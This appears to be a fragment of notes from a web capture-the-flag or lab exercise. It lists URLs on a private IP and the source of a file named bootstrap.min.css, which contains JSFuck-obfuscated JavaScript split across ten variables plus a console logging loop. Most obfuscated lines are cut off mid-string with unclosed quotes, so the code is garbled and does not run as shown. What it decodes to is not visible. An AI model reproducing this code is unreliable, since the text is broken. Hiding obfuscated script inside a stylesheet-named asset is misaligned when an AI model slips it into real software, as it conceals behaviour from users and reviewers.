 192.168.31.67/mysite/bootstrap.
192.168.31.67/mysite/register.htm
http://192.168.31.67/mysite/boo
view-source:http://192.168.31.67/mysite/bootstrap.min.cs
var a = "Loading..."
var b1 = "[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+"
var b2 = "[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[]"
var b3 = ")[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+
var b4 = "+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![
var b5 = "[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+
var b6 = "[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!!
var b7 = "[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]
var b8 = "+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[]
var b9 = "[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[]
var b10 = "[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]
setInterval( function() {console.log(a)}, 3000);